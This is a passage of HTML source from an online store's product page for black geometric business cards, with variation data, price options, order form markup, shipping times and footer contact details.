https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg 324w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-300x200.jpg 300w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1024x683.jpg 1024w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-768x512.jpg 768w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1536x1024.jpg 1536w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-60x40.jpg 60w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:316327,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;59.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PLRCBCHGGR-1000&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:280417,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;63&quot;,&quot;weight_html&quot;:&quot;63 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;1000&quot;,&quot;attribute_pa_finish&quot;:&quot;matte&quot;,&quot;attribute_pa_corners&quot;:&quot;rounded&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;8.75&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 8.75 &amp;times; 2 in&quot;,&quot;display_price&quot;:59,&quot;display_regular_price&quot;:59,&quot;image&quot;:{&quot;title&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;alt&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg 800w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg 324w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-300x200.jpg 300w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1024x683.jpg 1024w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-768x512.jpg 768w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1536x1024.jpg 1536w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-60x40.jpg 60w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:316327,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;59.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PLRCBCHGMR-1000&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:280418,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;63&quot;,&quot;weight_html&quot;:&quot;63 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;1000&quot;,&quot;attribute_pa_finish&quot;:&quot;suede&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;10.5&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 10.5 &amp;times; 2 in&quot;,&quot;display_price&quot;:149,&quot;display_regular_price&quot;:149,&quot;image&quot;:{&quot;title&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;alt&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg 800w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg 324w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-300x200.jpg 300w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1024x683.jpg 1024w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-768x512.jpg 768w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1536x1024.jpg 1536w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-60x40.jpg 60w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:316327,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;149.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PLRCBCHGSS-1000&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:280419,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;74&quot;,&quot;weight_html&quot;:&quot;74 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;1000&quot;,&quot;attribute_pa_finish&quot;:&quot;suede&quot;,&quot;attribute_pa_corners&quot;:&quot;rounded&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;10.5&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 10.5 &amp;times; 2 in&quot;,&quot;display_price&quot;:169,&quot;display_regular_price&quot;:169,&quot;image&quot;:{&quot;title&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;alt&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg 800w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg 324w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-300x200.jpg 300w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1024x683.jpg 1024w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-768x512.jpg 768w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1536x1024.jpg 1536w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-60x40.jpg 60w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:316327,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;169.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PLRCBCHGSR-1000&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:280420,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;74&quot;,&quot;weight_html&quot;:&quot;74 oz&quot;}]">
	<div data-product_id="280396" data-threshold_min="30" data-threshold_max="100" data-total="24">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_quantity">Quantity</label></th>
						<td class="value">
							<select style="display:none" id="pa_quantity" class=" woo-variation-raw-select" name="attribute_pa_quantity" data-attribute_name="attribute_pa_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="100" >100</option><option value="400" >400</option><option value="500" >500</option><option value="1000"  selected='selected'>1000</option></select><ul role="radiogroup" aria-label="Quantity" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_quantity" data-attribute_values="[&quot;100&quot;,&quot;400&quot;,&quot;500&quot;,&quot;1000&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_quantity" data-wvstooltip="100" class="variable-item button-variable-item button-variable-item-100 " title="100" data-title="100" data-value="100" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">100</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_quantity" data-wvstooltip="400" class="variable-item button-variable-item button-variable-item-400 " title="400" data-title="400" data-value="400" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">400</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_quantity" data-wvstooltip="500" class="variable-item button-variable-item button-variable-item-500 " title="500" data-title="500" data-value="500" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">500</span></div></li><li aria-checked="true" tabindex="0" data-attribute_name="attribute_pa_quantity" data-wvstooltip="1000" class="variable-item button-variable-item button-variable-item-1000 selected" title="1000" data-title="1000" data-value="1000" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">1000</span></div></li></ul>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_finish">Finish</label></th>
						<td class="value">
							<select style="display:none" id="pa_finish" class=" woo-variation-raw-select" name="attribute_pa_finish" data-attribute_name="attribute_pa_finish" data-show_option_none="yes"><option value="">Choose an option</option><option value="glossy"  selected='selected'>Glossy</option><option value="matte" >Matte</option><option value="suede" >Suede</option></select><ul role="radiogroup" aria-label="Finish" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_finish" data-attribute_values="[&quot;suede&quot;,&quot;glossy&quot;,&quot;matte&quot;]"><li aria-checked="true" tabindex="0" data-attribute_name="attribute_pa_finish" data-wvstooltip="Glossy" class="variable-item button-variable-item button-variable-item-glossy selected" title="Glossy" data-title="Glossy" data-value="glossy" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Glossy</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_finish" data-wvstooltip="Matte" class="variable-item button-variable-item button-variable-item-matte " title="Matte" data-title="Matte" data-value="matte" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Matte</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_finish" data-wvstooltip="Suede" class="variable-item button-variable-item button-variable-item-suede " title="Suede" data-title="Suede" data-value="suede" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Suede</span></div></li></ul>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_corners">Corners</label></th>
						<td class="value">
							<select style="display:none" id="pa_corners" class=" woo-variation-raw-select" name="attribute_pa_corners" data-attribute_name="attribute_pa_corners" data-show_option_none="yes"><option value="">Choose an option</option><option value="square"  selected='selected'>Square</option><option value="rounded" >1/8&quot; Rounded</option></select><ul role="radiogroup" aria-label="Corners" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_corners" data-attribute_values="[&quot;square&quot;,&quot;rounded&quot;]"><li aria-checked="true" tabindex="0" data-attribute_name="attribute_pa_corners" data-wvstooltip="Square" class="variable-item button-variable-item button-variable-item-square selected" title="Square" data-title="Square" data-value="square" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Square</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_corners" data-wvstooltip="1/8&quot; Rounded" class="variable-item button-variable-item button-variable-item-rounded " title="1/8&quot; Rounded" data-title="1/8&quot; Rounded" data-value="rounded" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">1/8&quot; Rounded</span></div></li></ul><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
				<input type="hidden" id="_w2p_set_option" name="_w2p_set_option" value="" />
				<div id="pp_main_btn_sec" class="ppc-main-btn-sec" > </div>
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_696962c0cf10a">Platinum Re-Co | Black Geometric Business Card quantity</label>
	<input
		type="number"
				id="quantity_696962c0cf10a"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to Cart</button>

	
	<input type="hidden" name="add-to-cart" value="280396" />
	<input type="hidden" name="product_id" value="280396" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

<p class="first-payment-date"><small></small></p><div class="woocommerce-product-details__short-description">
	<p><strong>Dimensions</strong>: 2&#8243; x 3.5&#8243;</p>
<p><strong>Corners</strong>: Square or Rounded</p>
<p><strong>Cardstock: </strong>16PT Glossy/Matte 19PT Suede</p>
<p><strong>Available Coating</strong>: Matte, Glossy, or Suede</p>
<p><strong>Quantity Options</strong>: 100, 400, 500, 1000</p>
<p><strong>Production time</strong>: 2 business days</p>
<p><strong>Shipping Options</strong>: Ground Shipping (1-4 business days)</p>
<p><strong>Description</strong>: These high-quality, 16PT cardstock business cards are the perfect way to show your clients you care! Customize your card to fit your needs before ordering.</p>
<p>Orders Placed by 10 AM EST will print and ship within 2 business days.</p>
<p>For example, an order placed Monday before 10 AM EST will ship by Wednesday. An order placed Tuesday at 6 PM EST would ship by Friday.</p>
</div>
    </div>

    
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">N/A</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">3.5 &times; 4 &times; 1 in</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_quantity">
			<th class="woocommerce-product-attributes-item__label" scope="row">Quantity</th>
			<td class="woocommerce-product-attributes-item__value"><p>100, 400, 500, 1000</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_finish">
			<th class="woocommerce-product-attributes-item__label" scope="row">Finish</th>
			<td class="woocommerce-product-attributes-item__value"><p>Glossy, Matte, Suede</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_production-time">
			<th class="woocommerce-product-attributes-item__label" scope="row">Production Time</th>
			<td class="woocommerce-product-attributes-item__value"><p>Orders Placed by 12 PM ET will print and ship within 2 business days. For example, an order placed Monday at 10 AM will ship Wednesday. An order placed Tuesday at 6 PM would ship Friday.</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_corners">
			<th class="woocommerce-product-attributes-item__label" scope="row">Corners</th>
			<td class="woocommerce-product-attributes-item__value"><p>Square, 1/8&quot; Rounded</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

		<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://store.emailsignatures.com/product/platinum-re-co-expansion-location-yard-sign-black/" rel="prev">
					<img width="324" height="216" src="https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Expansion-Location-Yard-Sign-Black-scaled-1-324x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Platinum Re-Co | Expansion Location Yard Sign - Black" />					<span class="storefront-product-pagination__title">Platinum Re-Co | Expansion Location Yard Sign - Black</span>
				</a>
			
							<a href="https://store.emailsignatures.com/product/platinum-re-co-black-geometric-w-photo-business-card/" rel="next">
					<img loading="lazy" width="324" height="216" src="https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-w-Photo-KW-Business-Card-1-324x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Platinum Re-Co | Black Geometric w/ Photo Business Card" />					<span class="storefront-product-pagination__title">Platinum Re-Co | Black Geometric w/ Photo Business Card</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

</div><!-- .col-full -->
</div><!-- #content -->


		<footer data-elementor-type="footer" data-elementor-id="307191" class="elementor elementor-307191" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-dea6171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dea6171" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5a38786" data-id="5a38786" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b7c043 elementor-widget elementor-widget-image" data-id="9b7c043" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="141" height="85" src="https://kwgo.agentstore.com/wp-content/uploads/2021/06/footer-logo.png" class="attachment-full size-full wp-image-291935" alt="" srcset="https://kwgo.agentstore.com/wp-content/uploads/2021/06/footer-logo.png 141w, https://kwgo.agentstore.com/wp-content/uploads/2021/06/footer-logo-60x36.png 60w" sizes="(max-width: 141px) 100vw, 141px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2621d3c" data-id="2621d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e12f00b elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="e12f00b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f034a46" data-id="f034a46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29ea7c7 elementor-widget elementor-widget-heading" data-id="29ea7c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><span style="font-weight: 700">BRANDco. LLC</span><br>
7100 TPC Drive, Suite 700<br>
Orlando, Florida 32822<br>
407-259-3399<br>
stores@brandco.com</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6d86016" data-id="6d86016" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8924f79 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="8924f79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-66b3270" data-id="66b3270" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35dedbb elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="35dedbb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-35dedbb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593193"><a href="https://store.emailsignatures.com/store-faqs/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292179"><a href="https://store.emailsignatures.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
